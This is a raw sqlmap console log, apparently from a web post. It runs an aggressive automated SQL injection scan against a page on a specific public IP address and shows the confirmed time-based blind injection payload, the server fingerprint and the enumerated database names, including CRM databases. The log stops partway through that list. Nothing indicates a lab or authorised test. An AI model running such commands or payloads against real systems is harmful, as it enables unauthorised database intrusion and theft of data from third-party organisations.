 $ python sqlmap.py -u http://218.94.82.23/background/sendsms.php?ID=1  --level 5 --risk 3 --dbms mssql  --dbs  --batch
-v 1 --random-agent  --technique=T
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
[*] starting at 01:24:21
[01:24:21] [INFO] fetched random HTTP User-Agent header from file 'z:\SEC\sqlmap\txt\user-agents.txt': Mozilla/5.0 (Windo
[01:24:21] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: ID
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ID=1 WAITFOR DELAY '0:0:5'--
---
[01:24:21] [INFO] testing Microsoft SQL Server
[01:24:21] [INFO] confirming Microsoft SQL Server
[01:24:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Apache 2.2.19, PHP 5.2.17
back-end DBMS: Microsoft SQL Server 2008
[01:24:21] [INFO] fetching database names
[01:24:21] [INFO] fetching number of databases
[01:24:21] [INFO] resumed: 7
[01:24:21] [INFO] resumed: crmtest
[01:24:21] [INFO] resumed: crmtest2
[01:24:21] [INFO] resumed: master
[01:24:21] [INFO] resumed: model
[01:24:21] [INFO] resumed: msdb
[01:24:21] [INFO] resumed: tempdb
[01:24:21] [INFO] resumed: turbocrm70
available databases [7]:
[*] crmtest
[*] crmtest2
[*] master
[*] model
[*] msdb